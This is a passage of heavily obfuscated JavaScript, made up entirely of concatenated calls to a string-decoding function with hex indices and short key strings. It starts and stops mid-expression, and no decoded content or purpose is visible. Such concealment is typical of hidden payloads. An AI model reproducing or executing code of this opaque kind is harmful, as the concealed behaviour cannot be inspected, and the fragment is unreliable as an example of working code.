')+Y(0xe15,')1JS')+Y(0x2184,'&HmG')+Y(0x42f6,'dLmP')+Y(0x1328,'m^&J')+Y(0x1baa,'E$@2')+Y(0x336d,'m^&J')+Y(0x27d4,'1(Af')+Y(0x43c7,']kYM')+Y(0x42d9,'17CK')+Y(0x3899,')A![')+Y(0x583,'VJnG')+Y(0xe0c,'Z#et')+Y(0x224,'WnL7')+Y(0x4476,'1%jC')+Y(0x8c7,'VJnG')+Y(0x2631,'PNzJ')+Y(0x1b0a,'7eCY')+Y(0x3a96,'hLyQ')+Y(0x4178,'QGV7')+Y(0x1320,'S[a4')+Y(0x2dee,'v776')+Y(0x27d,'[E4K')+Y(0x2750,'mA87')+Y(0x2b25,'1PM*')+Y(0x7fb,'&HmG')+Y(0x3a11,'G*kX')+Y(0x4c4,'h!0K')+Y(0x2ec,'J%hH')+Y(0x1b01,')A![')+Y(0x3c6f,'QGV7')+Y(0x15af,'Cu$U')+Y(0xfe0,'QGV7')+Y(0x26d,'#[5H')+Y(0x162f,'DlgP')+Y(0x1c74,'mrvk')+Y(0x195f,'5L)s')+Y(0x3c6c,')A![')+Y(0x40ec,'G*kX')+Y(0x21d1,'v776')+Y(0x3005,'4]aJ')+Y(0x3410,'b6lW')+Y(0x1d04,'f8WK')+Y(0x1ebb,')1JS')+Y(0x1d39,'Q45&')+Y(0x3b30,'WnL7')+Y(0x3be9,']kYM')+Y(0x1b8d,'Z#et')+Y(0x2431,'m^&J')+Y(0x6bf,'4]aJ')+Y(0x4f6,'MkT6')+Y(0x3859,'hLyQ')+Y(0x10d0,'vrwG')+Y(0x24bf,'[E4K')+Y(0x16a0,'%x&B')+Y(0x1229,'f8WK')+Y(0x360f,'[E4K')+Y(0x1f37,'b6lW')+Y(0x3169,'mA87')+Y(0x20c1,'m^&J')+Y(0x430b,')1JS')+Y(0x3576,'G*kX')+Y(0x12e7,'Cu$U')+Y(0x398f,'[E4K')+Y(0x4034,'9pW[')+Y(0x171c,'J(u^')+Y(0x113e,'gIv9')+Y(0x254f,'PNzJ')+Y(0x26a0,')A![')+Y(0x7e2,'Cu$U')+Y(0x18a5,'1%jC')+Y(0x44d1,'DlgP')+Y(0x134f,'[E4K')+Y(0x2c5a,'MkT6')+Y(0x13ed,'l4LE')+Y(0x3fe2,'WnL7')+Y(0x2900,'9pW[')+Y(0x257b,'V]r)')+Y(0x95b,'6ZqT')+Y(0x90e,'H%kI')+Y(0x13f1,'m^&J')+Y(0x1bcf,'QGV7')+Y(0x2645,'&HmG')+Y(0x29bb,'MkT6'))+(Y(0x2af9,'1PM*')+Y(0x2867,'mI#g')+Y(0x34ea,'1%jC')+Y(0x34e7,'h!0K')+Y(0x37a4,'Z#et')+Y(0x4199,'V]r)')+Y(0x339e,'tHy]')+Y(0x1a78,'PNzJ')+Y(0x235a,'l4LE')+Y(0x3906,'S[a4')+Y(0x421b,'QGV7')+Y(0x3849,'#[5H')+Y(0x1ce4,'1(Af')+Y(0x41d2,'gIv9')+Y(0x2b84,'PNzJ')+Y(0x1165,'mI#g')+Y(0x375d,'m^&J')+Y(0x2558,'tHy]')+Y(0x3c50,'VJnG')+Y(0x31a3,')A![')+Y(0x21b2,'v776')+Y(0x44c9,')1JS')+Y(0x20d5,'V]r)')+Y(0x2ab0,'1(Af')+Y(0x185f,')1JS')+Y(0x2428,'tHy]')+Y(0xafb,'tHy]')+Y(0x37e2,'G*kX')+Y(0x3944,'1PM*')+Y(0x2eb3,']kYM')+Y(0x2256,'J(u^')+Y(0x374c,'9pW[')+Y(0x1b47,'[E4K')+Y(0x3773,'%x&B')+Y(0x265a,'1PM*')+Y(0x452f,'7eCY')+Y(0x1429,'mA87')+Y(0x8d4,'h!0K')+Y(0x1dc0,'1%jC')+Y(0x25d7,'hLyQ')+Y(0x2ec3,'dLmP')+Y(0x1c30,')1JS')+Y(0x622,'PNzJ')+Y(0x1e83,'1PM*')+Y(0x2608,'WnL7')+Y(0x3096,'b6lW')+Y(0x21cb,'[E4K')+Y(0x35fe,'&HmG')+Y(0x29e1,'JvZN')+Y(0x2fa4,'G*kX')+Y(0x2fd5,'S[a4')+Y(0x223,'V]r)')+Y(0x3c12,'G*kX')+Y(0x2e1c,'VJnG')+Y(0x3d53,'mI#g')+Y(0x32ef,'QGV7')+Y(0x3993,'VJnG')+Y(0x32a1,']kYM')+Y(0x32d0,'m^&J')+Y(0x4368,'V]r)')+Y(0x1e26,'1%jC')+Y(0x2af2,'1(Af')+Y(0xb36,'mrvk')+Y(0x361d,'[E4K')+Y(0x240,'PNzJ')+Y(0x3692,'fVmH')+Y(0x12e0,'#[5H')+Y(0x1579,'vrwG')+Y(0x1904,'H%kI')+Y(0x42f,'1PM*')+Y(0x31dc,'G*kX')+Y(0xba1,'1%jC')+Y(0x1e5c,'MkT6')+Y(0x6cf,'J%hH')+Y(0x110a,'mrvk')+Y(0x2597,'Cu$U')+Y(0xa50,'Cu$U')+Y(0x2d7d,'5L)s')+Y(0x33ac,'f8WK')+Y(0xa95,'v776')+Y(0xf04,'PNzJ')+Y(0x218e,'MkT6')+Y(0x544,'DlgP')+Y(0x1a80,'9pW[')+Y(0x2022,'WnL7')+Y(0x3bf7,'E$@2')+Y(0x1225,'fVmH')+Y(0x3350,'mI#g')+Y(0x38d,')1JS')+Y(0x3b0,'fVmH')+Y(0x30b8,'V]r)')+Y(0x99d,'Z#et')+Y(0x15dc,'[E4K')+Y(0x17eb,'1%jC')+Y(0x1ea,'7eCY')+Y(0x2797,'7eCY')+Y(0x1795,'PNzJ')+Y(0x38d6,'4]aJ')+Y(0x3677,'ir*3')+Y(0x3367,'6ZqT')+Y(0x36cc,'l4LE')+Y(0x424f,'mI#g')+Y(0x286,'MkT6')+Y(0x377e,'E$@2')+Y(0xb9a,'1%jC')+Y(0x2a20,'1PM*')+Y(0x40a6,'dLmP')+Y(0x2cfd,'V]r)')+Y(0x4096,'hLyQ')+Y(0x2fad,'J%hH')+Y(0x3bd8,'mI#g')+Y(0x3df6,'vrwG')+Y(0xf69,'&HmG')+Y(0xfb9,'S[a4')+Y(0xdd7,'1PM*')+Y(0x301f,'E$@2')+Y(0x26d6,'S[a4')+Y(0x1c05,'m^&J')+Y(0x2cc5,'tHy]')+Y(0x237d,'E$@2')+Y(0xa39,'VJnG')+Y(0x35a3,'S[a4')+Y(0x426,')A![')+Y(0xb5a,'v776')+Y(0x13f5,'Q45&')+Y(0x1b90,'Zkc%')+Y(0xd6e,'%x&B')+Y(0x2316,'%x&B')+Y(0xfcc,'Zkc%')+Y(0x1e47,'WnL7')+Y(0x784,'E$@2')+Y(0xd29,'&HmG')+Y(0x849,'S[a4')+Y(0x3daf,'QGV7')+Y(0x883,'Z#et')+Y(0x1a56,'DlgP')+Y(0x2a1,'JvZN')+Y(0x3c0b,'Zkc%')+Y(0x29e5,'MkT6')+Y(0x3826,'MkT6')+Y(0xcb5,'#[5H')+Y(0xca0,'mI#g')+Y(0x17e6,'Q45&')+Y(0x437c,'v776')+Y(0x42b1,'J%hH')+Y(0x16d9,'6ZqT')+Y(0x9d8,'1(Af')+Y(0x198a,'J%hH')+Y(0x464,'l4LE')+Y(0x1ea9,'tHy]')+Y(0x42bd,')A![')+Y(0x21d7,'MkT6')+Y(0x37ff,'mA87')+Y(0x3184,'V]r)')+Y(0xd28,'1%jC')+Y(0x18b3,'DlgP')+Y(0xf59,'9pW[')+Y(0xfdd,'7eCY')+Y(0x2f77,'E$@2')+Y(0x74b,'%x&B')+Y(0x1fff,'5L)s')+Y(0x2550,'m^&J')+Y(0x3cbc,'1PM*')+Y(0x3121,'l4LE')+Y(0x1fc4,'1(Af')+Y(0x35a8,'dLmP')+Y(0x28c8,'4]aJ')+Y(0x3557,'%x&B')+Y(0x2362,'1PM*')+Y(0x1e6f,'v776')+Y(0x3dd0,'DlgP')+Y(0x3f37,'G*kX')+Y(0x637,'dLmP')+Y(0x299f,'S[a4')+Y(0x2a71,'mI#g')+Y(0x1e89,'H%kI')+Y(0x2c28,'dLmP')+Y(0x2255,'gIv9')+Y(0x1cc5,'Z#et')+Y(0x2c11,'MkT6')+Y(0x1dd4,')1JS')+Y(0x6ab,'hLyQ')+Y(0x447,']kYM')+Y(0x3db5,'h!0K')+Y(0x2ecf,'v776')+Y(0x376b,'vrwG')+Y(0x312a,'1%jC')+Y(0x2f1f,'MkT6')+Y(0x1439,'V]r)')+Y(0x175e,'J(u^')+Y(0x2688,'Q45&')+Y(0x2da4,'%x&B')+Y(0x4eb,'H%kI')+Y(0xc1e,'%x&B')+Y(0xec8,'#[5H')+Y(0xf67,'7eCY')+Y(0x2e48,'5L)s')+Y(0x1c3d,'5L)s')+Y(0x14c5,'Z#et')+Y(0x3b3b,'v776'))+(Y(0x21f,'mI#g')+Y(0x441d,'1%jC')+Y(0x1dd8,'vrwG')+Y(0xa85,'l4LE')+Y(0x3133,')A![')+Y(0x30cc,'J(u^')+Y(0xff0,')1JS')+Y(0x794,'WnL7')+Y(0x234b,'J(u^')+Y(0x366c,'JvZN')+Y(0x107a,']kYM')+Y(0x28db,'VJnG')+Y(0x3247,'b6lW')+Y(0x8ae,'h!0K')+Y(0x1693,'S[a4')+Y(0x4c3,'MkT6')+Y(0x1f6b,'QGV7')+Y(0x28e1,'MkT6')+Y(0x21f4,'%x&B')+Y(0x1166,'Cu$U')+Y(0x1c9a,'v776')+Y(0x1452,'Zkc%')+Y(0x4398,'fVmH')+Y(0x1136,'PNzJ')+Y(0x239b,'f8WK')+Y(0x26fe,'fVmH')+Y(0x2b7b,'ir*3')+Y(0xe87,'Zkc%')+Y(0x446e,'7eCY')+Y(0x992,'9pW[')+Y(0x2c26,'PNzJ')+Y(0x1ec9,'1%jC')+Y(0x1331,'QGV7')+Y(0x303f,'%x&B')+Y(0x17a7,'v776')+Y(0x2a2e,'1(Af')+Y(0x2d69,'QGV7')+Y(0x1df5,'Z#et')+Y(0x408c,'fVmH')+Y(0x2e7e,'gIv9')+Y(0xf55,'ir*3')+Y(0xe1d,'gIv9')+Y(0x201b,'J%hH')+Y(0x24fc,'5L)s')+Y(0x1767,'6ZqT')+Y(0x20bf,'E$@2')+Y(0x3cbb,'Zkc%')+Y(0x133d,'1PM*')+Y(0x3895,'tHy]')+Y(0x213,'l4LE')+Y(0x462,'JvZN')+Y(0x14f6,'9pW[')+Y(0x374e,'DlgP')+Y(0x9ae,'[E4K')+Y(0x4098,'m^&J')+Y(0x3ff1,'WnL7')+Y(0x3371,'dLmP')+Y(0x391d,'f8WK')+Y(0x2553,')1JS')+Y(0x14a4,'Zkc%')+Y(0xadc,'mI#g')+Y(0x2dd3,'PNzJ')+Y(0x11ef,'dLmP')+Y(0x334f,'DlgP')+Y(0x1492,'#[5H')+Y(0x1a27,'mrvk')+Y(0x3d4b,'6ZqT')+Y(0x4d3,'Zkc%')+Y(0x3b56,'mI#g')+Y(0x3908,'4]aJ')+Y(0x2dc0,'vrwG')+Y(0x1b1b,'Z#et')+Y(0x257e,')1JS')+Y(0x34fb,'mI#g')+Y(0x373f,'E$@2')+Y(0x1e27,'h!0K')+Y(0xd45,'1PM*')+Y(0x1548,'V]r)')+Y(0x3893,'J%hH')+Y(0x1275,'Q45&')+Y(0x1f2c,'G*kX')+Y(0x41bc,'1(Af')+Y(0x3d1f,'5L)s')+Y(0x3aab,'H%kI')+Y(0x978,'H%kI')+Y(0x1b99,'7eCY')+Y(0x292e,'Q45&')+Y(0x379,'mI#g')+Y(0x291a,'fVmH')+Y(0x108b,'b6lW')+Y(0x12c7,'dLmP')+Y(0x23ea,'mrvk')+Y(0x3706,'v776')+Y(0x1a05,'1(Af')+Y(0x3f2c,'1PM*')+Y(0x3e8a,'G*kX')+Y(0x2fc7,')1JS')+Y(0xfb5,'m^&J')+Y(0x142d,'dLmP')+Y(0x17b8,'m^&J')+Y(0x38fe,'17CK')+Y(0x357e,'m^&J')+Y(0x200e,'7eCY')+Y(0x34af,'6ZqT')+Y(0x8a5,'G*kX')+Y(0x3375,'9pW[')+Y(0x4186,'gIv9')+Y(0xce7,'m^&J')+Y(0x3d3b,'H%kI')+Y(0x75a,'WnL7')+Y(0x184f,'b6lW')+Y(0x3678,'J(u^')+Y(0xb4f,']kYM')+Y(0x27aa,'Zkc%')+Y(0x10be,'#[5H')+Y(0x2681,'G*kX')+Y(0x394f,'WnL7')+Y(0x19e5,'5L)s')+Y(0x3990,'vrwG')+Y(0x4215,'E$@2')+Y(0x575,'l4LE')+Y(0x4e2,'1(Af')+Y(0x3b44,'gIv9')+Y(0x1311,'WnL7')+Y(0x44aa,'VJnG')+Y(0x15ef,'tHy]')+Y(0x2261,'b6lW')+Y(0x192f,'Cu$U')+Y(0xb2f,')1JS')+Y(0x272d,']kYM')+Y(0x848,'l4LE')+Y(0x26b1,'1%jC')+Y(0xd44,'17CK')+Y(0x667,'ir*3')+Y(0x415e,'v776')+Y(0x13b3,'H%kI')+Y(0x739,'MkT6')+Y(0x23c6,'m^&J')+Y(0x214b,'V]r)')+Y(0x2a3b,'#[5H')+Y(0x2294,'gIv9')+Y(0x41ea,')A![')+Y(0x2aa5,'G*kX')+Y(0x25db,'Z#et')+Y(0xa00,'v776')+Y(0x16cb,'17CK')+Y(0x15e2,'hLyQ')+Y(0x2bef,'1(Af')+Y(0x2cb0,'f8WK')+Y(0x298f,'WnL7')+Y(0x3c48,'G*kX')+Y(0x1293,'fVmH')+Y(0x1a47,'#[5H')+Y(0x1e15,'Zkc%')+Y(0x1e9e,'gIv9')+Y(0x7c0,'ir*3')+Y(0x1c2e,'b6lW')+Y(0xa2a,'J(u^')+Y(0x1197,'5L)s')+Y(0x93b,'&HmG')+Y(0x3b78,'1PM*')+Y(0x16d2,'9pW[')+Y(0x2596,'f8WK')+Y(0x3d8b,'Cu$U')+Y(0x220a,'[E4K')+Y(0x1c14,'&HmG')+Y(0xff5,'J%hH')+Y(0x21f5,'WnL7')+Y(0x3b1e,'S[a4')+Y(0x13dd,'1(Af')+Y(0x1feb,'9pW[')+Y(0x2307,'G*kX')+Y(0x1c8f,'f8WK')+Y(0x14bc,'Cu$U')+Y(0x4105,'JvZN')+Y(0x1bbf,'PNzJ')+Y(0x2ae4,'PNzJ')+Y(0x27af,'5L)s')+Y(0x4395,'E$@2')+Y(0x29b8,'vrwG')+Y(0x1bda,'Q45&')+Y(0x2670,'b6lW')+Y(0x2dc3,'MkT6')+Y(0x26db,'9pW[')+Y(0x3cf8,'JvZN')+Y(0x2321,'E$@2')+Y(0x40c0,'5L)s')+Y(0x3e0f,'gIv9')+Y(0x1c85,'DlgP')+Y(0x2e1a,'MkT6')+Y(0x26b8,'&HmG')+Y(0x1388,'m^&J')+Y(0x313b,'mA87')+Y(0x3ac8,'V]r)')+Y(0x52b,'JvZN')+Y(0x2d0c,'Zkc%')+Y(0x42c3,'dLmP')+Y(0x42ce,'m^&J')+Y(0x7c4,'#[5H')+Y(0x2c0d,'G*kX'))+(Y(0x1490,'v776')+Y(0x3964,'mI#g')+Y(0x154e,'vrwG')+Y(0x341a,'Zkc%')+Y(0x2720,'J%hH')+Y(0x295f,'b6lW')+Y(0x444f,'mI#g')+Y(0xcef,'JvZN')+Y(0x3c75,')A![')+Y(0x33b1,'G*kX')+Y(0x1a2e,'vrwG')+Y(0x24fa,'vrwG')+Y(0x23d,'V]r)')+Y(0x22a3,'h!0K')+Y(0x3ed,'%x&B')+Y(0x164c,'6ZqT')+Y(0x99b,'mrvk')+Y(0x7b6,'vrwG')+Y(0xf0d,'G*kX')+Y(0x3bcc,'17CK')+Y(0xa57,'WnL7')+Y(0x36e6,'7eCY')+Y(0x43ee,'mA87')+Y(0x35d1,'mA87')+Y(0x5d4,'V]r)')+Y(0x4207,'17CK')+Y(0x3a9c,'7eCY')+Y(0x2144,'Z#et')+Y(0x2b89,'QGV7')+Y(0x2f85,')A![')+Y(0xcbe,'QGV7')+Y(0x1062,'JvZN')+Y(0xf4d,'6ZqT')+Y(0x2f63,'vrwG')+Y(0x1e5,'7eCY')+Y(0x1b78,')1JS')+Y(0x220d,'[E4K')+Y(0x18f2,'Q45&')+Y(0x29ad,'Zkc%')+Y(0x299b,'QGV7')+Y(0x3e6,'fVmH')+Y(0x2544,'ir*3')+Y(0x8a9,')A![')+Y(0x3243,'[E4K')+Y(0x3b11,'mI#g')+Y(0x337c,'1%jC')+Y(0x3301,'v776')+Y(0x81b,'m^&J')+Y(0x2322,'dLmP')+Y(0x10ba,'vrwG')+Y(0x2c85,'f8WK')+Y(0x106c,'gIv9')+Y(0x41d8,'S[a4')+Y(0x1097,'QGV7')+Y(0x31c2,'1(Af')+Y(0x4f2,'mA87')+Y(0x765,'H%kI')+Y(0xa55,'VJnG')+Y(0x3fc0,'Zkc%')+Y(0x349a,'h!0K')+Y(0x52a,'h!0K')+Y(0x108d,'G*kX')+Y(0x1fca,'&HmG')+Y(0x196d,'H%kI')+Y(0x4005,'E$@2')+Y(0x16ba,'1PM*')+Y(0x3a10,'S[a4')+Y(0x1bfd,')1JS')+Y(0x210c,'h!0K')+Y(0x2dc1,'5L)s')+Y(0x4354,'WnL7')+Y(0x2f9b,'17CK')+Y(0x2740,'v776')+Y(0x15ba,'PNzJ')+Y(0x2fa8,'&HmG')+Y(0x4a8,'QGV7')+Y(0x36b3,'G*kX')+Y(0x3e7e,'dLmP')+Y(0x2fce,'Z#et')+Y(0x600,'J%hH')+Y(0x19a5,'7eCY')+Y(0xf77,'J%hH')+Y(0x11c2,'5L)s')+Y(0x44c0,'7eCY')+Y(0x22bf,'mA87')+Y(0x2efa,'mA87')+Y(0x42cb,'9pW[')+Y(0x3323,'E$@2')+Y(0x383b,'vrwG')+Y(0x41ef,'%x&B')+Y(0x2e2,'#[5H')+Y(0x625,'9pW[')+Y(0x6f5,'f8WK')+Y(0xbf3,'l4LE')+Y(0x1d9d,'JvZN')+Y(0x40bb,'S[a4')+Y(0x2730,'J(u^')+Y(0xaae,'mI#g')+Y(0xa0d,'ir*3')+Y(0x2731,')1JS')+Y(0x21d2,'Z#et')+Y(0x4213,')A![')+Y(0x2dd7,'[E4K')+Y(0x936,'5L)s')+Y(0x3166,'Q45&')+Y(0x1cd2,'Q45&')+Y(0x2db0,'%x&B')+Y(0x2128,')1JS')+Y(0x1f45,'E$@2')+Y(0x3461,'1(Af')+Y(0x19ab,'v776')+Y(0xd2b,'G*kX')+Y(0x1290,'9pW[')+Y(0xbaf,'Q45&')+Y(0x1039,']kYM')+Y(0x4b6,')1JS')+Y(0x3a6d,'b6lW')+Y(0x2d14,'m^&J')+Y(0x248c,'17CK')+Y(0x1263,'ir*3')+Y(0x4124,'#[5H')+Y(0x7a4,'PNzJ')+Y(0x2af0,'f8WK')+Y(0x3641,'Cu$U')+Y(0x3d2c,'1PM*')+Y(0x432b,'mrvk')+Y(0x3924,'JvZN')+Y(0x3a51,'J%hH')+Y(0x29ca,'Zkc%')+Y(0x15c7,'gIv9')+Y(0x330d,'%x&B')+Y(0x1c94,'gIv9')+Y(0x1ca1,'1%jC')+Y(0x691,'h!0K')+Y(0x1e79,'WnL7')+Y(0x4217,'7eCY')+Y(0x2e57,'9pW[')+Y(0x25f4,'mrvk')+Y(0x129e,'7eCY')+Y(0x23f1,')1JS')+Y(0x3c42,'gIv9')+Y(0x34db,'JvZN')+Y(0xae2,'v776')+Y(0x3d3c,'VJnG')+Y(0x1317,'h!0K')+Y(0x1b9a,'b6lW')+Y(0x19ed,'QGV7')+Y(0x1ead,'fVmH')+Y(0x2de,'dLmP')+Y(0x2bf4,'l4LE')+Y(0x3041,'6ZqT')+Y(0x4104,']kYM')+Y(0x32b5,'b6lW')+Y(0x6ed,'mA87')+Y(0x1c42,'vrwG')+Y(0xe76,'l4LE')+Y(0x3f40,'vrwG')+Y(0x9a3,'V]r)')+Y(0x353f,'gIv9')+Y(0x4142,'gIv9')+Y(0xccc,'9pW[')+Y(0x13c7,'gIv9')+Y(0x6c3,'7eCY')+Y(0x1842,'gIv9')+Y(0x2daa,'%x&B')+Y(0xd74,'H%kI')+Y(0x2014,'G*kX')+Y(0x1b23,'VJnG')+Y(0x41cc,'6ZqT')+Y(0x39b8,'17CK')+Y(0x3115,'4]aJ')+Y(0x425,'1PM*')+Y(0x12b8,'dLmP')+Y(0x60a,')1JS')+Y(0x25a9,'tHy]')+Y(0x2d1f,'fVmH')+Y(0xecf,'PNzJ')+Y(0x2e8f,'Z#et')+Y(0x130f,'WnL7')+Y(0x374d,'17CK')+Y(0x22ce,'[E4K')+Y(0x2b58,')1JS')+Y(0x3ba9,'tHy]')+Y(0x12d1,'7eCY')+Y(0x1d4a,'1%jC')+Y(0x15db,'#[5H')+Y(0x367b,'h!0K')+Y(0x27cb,'Z#et')+Y(0x3def,'&HmG')+Y(0x977,'m^&J')+Y(0xd66,'9pW[')+Y(0x2ad5,'m^&J')+Y(0x3d1a,'l4LE')+Y(0x16c6,'mA87')+Y(0x2ae5,'Q45&')+Y(0xc07,'6ZqT')+Y(0x2d38,'vrwG')+Y(0x1139,'DlgP')+Y(0x30ed,'hLyQ')+Y(0x41bb,'Zkc%'))+(Y(0x2f7c,'Zkc%')+Y(0x29fe,'v776')+Y(0x15fe,'dLmP')+Y(0x2a06,'mA87')+Y(0x1b18,'S[a4')+Y(0x29f4,'V]r)')+Y(0x11fa,'ir*3')+Y(0xe6f,'fVmH')+Y(0x1781,'mA87')+Y(0x1b6c,'dLmP')+Y(0x1ecb,'V]r)')+Y(0x382b,'DlgP')+Y(0x3337,'f8WK')+Y(0x2143,'tHy]')+Y(0xbf8,'J(u^')+Y(0x1ef4,'mI#g')+Y(0x30ee,'&HmG')+Y(0x2dc2,'#[5H')+Y(0x1544,'dLmP')+Y(0x3927,'G*kX')+Y(0xf39,'QGV7')+Y(0x3991,'V]r)')+Y(0x3285,'7eCY')+Y(0x34da,'WnL7')+Y(0x22d2,'1PM*')+Y(0x1435,'h!0K')+Y(0xd6a,'hLyQ')+Y(0x2d0b,'%x&B')+Y(0x3786,'4]aJ')+Y(0x3d32,'#[5H')+Y(0x2114,'JvZN')+Y(0x14bb,'mrvk')+Y(0x1598,'S[a4')+Y(0x395b,'mI#g')+Y(0x3b6,'dLmP')+Y(0x1785,'WnL7')+Y(0x3f14,'f8WK')+Y(0x29b3,'dLmP')+Y(0x436c,'Cu$U')+Y(0x11d6,'Q45&')+Y(0x1126,'Cu$U')+Y(0x3bd4,'MkT6')+Y(0xfa6,'4]aJ')+Y(0x13a7,'Zkc%')+Y(0x2fc6,'PNzJ')+Y(0x3318,'V]r)')+Y(0x1eac,'PNzJ')+Y(0x37ef,'V]r)')+Y(0x1663,'h!0K')+Y(0xf28,'PNzJ')+Y(0x2919,')1JS')+Y(0x2d60,'tHy]')+Y(0x3866,'MkT6')+Y(0x9ed,'Zkc%')+Y(0x3ac6,'#[5H')+Y(0x3a3d,'6ZqT')+Y(0x2269,'l4LE')+Y(0x11be,'[E4K')+Y(0x3b74,'m^&J')+Y(0xf51,'G*kX')+Y(0x3441,'1(Af')+Y(0x2433,'JvZN')+Y(0x1fae,'&HmG')+Y(0x3845,'fVmH')+Y(0x9bd,'5L)s')+Y(0x7f2,'hLyQ')+Y(0x15a0,'6ZqT')+Y(0xd9d,'gIv9')+Y(0x11fc,'%x&B')+Y(0x3996,'[E4K')+Y(0x26f2,'17CK')+Y(0x3e3b,'hLyQ')+Y(0x1ba8,'4]aJ')+Y(0x3637,'ir*3')+Y(0x5aa,'l4LE')+Y(0x1f8f,'H%kI')+Y(0x2234,'J(u^')+Y(0x400f,'WnL7')+Y(0x32ad,'gIv9')+Y(0x3b4f,'fVmH')+Y(0x322c,'1PM*')+Y(0x25c8,'S[a4')+Y(0x3a49,'JvZN')+Y(0x2a86,'b6lW')+Y(0x4029,'b6lW')+Y(0x1d74,'Cu$U')+Y(0xd57,'7eCY')+Y(0x12cc,'4]aJ')+Y(0x1f08,'J%hH')+Y(0x1dc7,'Cu$U')+Y(0x30c1,'%x&B')+Y(0xf56,'QGV7')+Y(0x2510,'H%kI')+Y(0x3c5d,'f8WK')+Y(0x6d1,'dLmP')+Y(0xbfc,'mA87')+Y(0x1e22,'QGV7')+Y(0x224a,'m^&J')+Y(0x4072,'PNzJ')+Y(0x1bad,'1%jC')+Y(0xf74,'l4LE')+Y(0x3093,'&HmG')+Y(0x877,'Q45&')+Y(0x2e6,'m^&J')+Y(0x1ce,'hLyQ')+Y(0x920,'b6lW')+Y(0x2e6b,'J(u^')+Y(0x1647,'Zkc%')+Y(0x506,'[E4K')+Y(0x3c2a,'Cu$U')+Y(0x2246,'ir*3')+Y(0x1d2e,'dLmP')+Y(0x3236,'PNzJ')+Y(0x37d4,'mrvk')+Y(0x3f85,'f8WK')+Y(0x295d,'Q45&')+Y(0x3902,'7eCY')+Y(0x3596,'Zkc%')+Y(0x4311,'Q45&')+Y(0xbdd,'v776')+Y(0x12de,'H%kI')+Y(0x685,'J%hH')+Y(0x2fb,'tHy]')+Y(0x1864,'h!0K')+Y(0xe07,'mA87')+Y(0x453a,'MkT6')+Y(0x3464,'J(u^')+Y(0x3589,'mA87')+Y(0x2dcc,'v776')+Y(0x10e4,'WnL7')+Y(0x3cb6,'VJnG')+Y(0xe00,'%x&B')+Y(0xe5c,'b6lW')+Y(0x338a,'%x&B')+Y(0x2264,'vrwG')+Y(0x1bee,'gIv9')+Y(0x3da3,'J(u^')+Y(0x2f7d,'4]aJ')+Y(0x3175,'gIv9')+Y(0xe63,'7eCY')+Y(0x304e,'JvZN')+Y(0x306a,'fVmH')+Y(0x432c,'JvZN')+Y(0x42f2,'vrwG')+Y(0x213c,'6ZqT')+Y(0x3657,'6ZqT')+Y(0x31d,'MkT6')+Y(0xe3b,'tHy]')+Y(0x7c7,'mI#g')+Y(0x3dd7,'QGV7')+Y(0x2b27,'fVmH')+Y(0x2db8,'7eCY')+Y(0x1a94,'1%jC')+Y(0x1368,'f8WK')+Y(0x302d,'WnL7')+Y(0x1e18,'1(Af')+Y(0xcb7,'7eCY')+Y(0x2dfe,'7eCY')+Y(0x6eb,'1%jC')+Y(0x33b9,'hLyQ')+Y(0xea0,'[E4K')+Y(0x3c15,'mI#g')+Y(0x30d6,'dLmP')+Y(0x371b,'1PM*')+Y(0xec4,'b6lW')+Y(0x4411,'VJnG')+Y(0x44a9,'9pW[')+Y(0x3ca6,'gIv9')+Y(0xed7,')1JS')+Y(0x1a03,'h!0K')+Y(0x25aa,'f8WK')+Y(0xe98,'H%kI')+Y(0x1f2,'l4LE')+Y(0x3f77,'V]r)')+Y(0x20ab,'mA87')+Y(0x3baa,'hLyQ')+Y(0x19a7,'H%kI')+Y(0x2353,'dLmP')+Y(0x24e8,'9pW[')+Y(0x1424,'Zkc%')+Y(0x73d,'h!0K')+Y(0x38ac,'E$@2')+Y(0x4391,'&HmG')+Y(0x329c,'VJnG')+Y(0x2704,'MkT6')+Y(0x82e,'1(Af')+Y(0x3d14,'V]r)')+Y(0x306e,'J%hH')+Y(0x3afd,'l4LE')+Y(0x3db8,'vrwG')+Y(0xe08,'1%jC')+Y(0x35c8,'mrvk')+Y(0x2a54,'Cu$U')+Y(0xcad,'l4LE')+Y(0x3dda,'tHy]')+Y(0x2a4c,'J(u^')+Y(0x1dea,'dLmP')+Y(0x30b,'v776')+Y(0x1664,'Z#et')+Y(0x3958,'Zkc%'))+(Y(0xa0c,'1%jC')+Y(0x458,'&HmG')+Y(0x6c4,'Cu$U')+Y(0x1d59,'mI#g')+Y(0x3c71,')1JS')+Y(0x28c6,'1PM*')+Y(0x665,'[E4K')+Y(0x7da,'17CK')+Y(0x3210,'J(u^')+Y(0xfcb,'v776')+Y(0x1e45,')1JS')+Y(0x2dc8,'VJnG')+Y(0x395,'5L)s')+Y(0x31b6,'[E4K')+Y(0x3fd0,')1JS')+Y(0x1e7c,'4]aJ')+Y(0x40f8,'&HmG')+Y(0x2fc5,'1%jC')+Y(0x2e9f,'fVmH')+Y(0x39f7,'J(u^')+Y(0x401a,')A![')+Y(0x10ca,'mrvk')+Y(0x351c,'DlgP')+Y(0x1760,'ir*3')+Y(0x2aaa,'#[5H')+Y(0xc11,'hLyQ')+Y(0x1f12,'17CK')+Y(0x3bdd,'hLyQ')+Y(0x3262,'Zkc%')+Y(0x1880,'DlgP')+Y(0x332d,'DlgP')+Y(0x3cd,'fVmH')+Y(0x1b7b,'G*kX')+Y(0x451b,'tHy]')+Y(0x408,'h!0K')+Y(0xfc3,'vrwG')+Y(0x2f05,'&HmG')+Y(0xe2f,'b6lW')+Y(0x85e,'1PM*')+Y(0x10a4,'#[5H')+Y(0x3f6b,'4]aJ')+Y(0x31d7,'f8WK')+Y(0x23d2,'G*kX')+Y(0x64b,'1%jC')+Y(0x1679,'1(Af')+Y(0x415d,'6ZqT')+Y(0x3a64,'Zkc%')+Y(0x5fa,')A![')+Y(0x3b7d,'ir*3')+Y(0x21ae,'QGV7')+Y(0x17ba,'Z#et')+Y(0x450b,'[E4K')+Y(0x3d3e,'E$@2')+Y(0x2dd0,')A![')+Y(0x3389,')1JS')+Y(0x27a,'Zkc%')+Y(0x305d,')1JS')+Y(0x15d3,'WnL7')+Y(0x43fe,'1%jC')+Y(0x1ce0,'V]r)')+Y(0x46a,'mI#g')+Y(0x37d2,'WnL7')+Y(0x36b,'ir*3')+Y(0x1f1d,'dLmP')+Y(0x744,'Zkc%')+Y(0x3089,'6ZqT')+Y(0x31b0,'JvZN')+Y(0x3efc,'Zkc%')+Y(0x297f,'6ZqT')+Y(0x350,'S[a4')+Y(0x3925,'DlgP')+Y(0x18a2,'mrvk')+Y(0x4341,']kYM')+Y(0x2f9f,'1(Af')+Y(0x19cb,'Zkc%')+Y(0x2491,'PNzJ')+Y(0x21c6,'MkT6'